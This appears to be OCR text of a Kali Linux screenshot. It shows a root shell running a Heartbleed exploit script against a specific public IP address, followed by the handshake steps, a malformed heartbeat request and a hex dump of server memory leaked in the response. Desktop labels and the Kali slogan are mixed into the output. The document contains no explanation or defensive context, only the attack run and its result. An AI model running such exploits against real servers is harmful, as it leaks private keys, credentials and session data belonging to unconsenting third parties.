 !
root@kali:/home# python heartbleed.py 101.71.254.218
Scanning 101.71.254.218 on port 443
Connecting...
Sending Client Hello...
Waiting for Server Hello...
 ... received message: type = 22, ver = 0302, length = 58
 ... received message: type = 22, ver = 0302, length = 900
 ... received message: type = 22, ver = 0302, length = 4
Server TLS version was 1.2
KALI LINUX™
Sending heartbeat request...
 ... received message: type = 24, ver = 0302, length = 16384
"the quieter you become, the more you are able to hear"
Received heartbeat response:
  0000: 02 40 00 D8 03 02 53 43 5B 90 9D 9B 72 0B BC 0C  .@....SC[...r...
  0010: BC 2B 92 A8 48 97 CF BD 39 04 CC 16 0A 85 03 90  .+..H...9.......
  0020: 9F 77 04 33 D4 DE 00 00 66 C0 14 C0 0A C0 22 C0  .w.3....f.....".
  0030: 21 00 39 00 38 00 88 00 87 C0 0F C0 05 00 35 00  !.9.8.........5.
  0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0
Current workspace: "Workspace 1"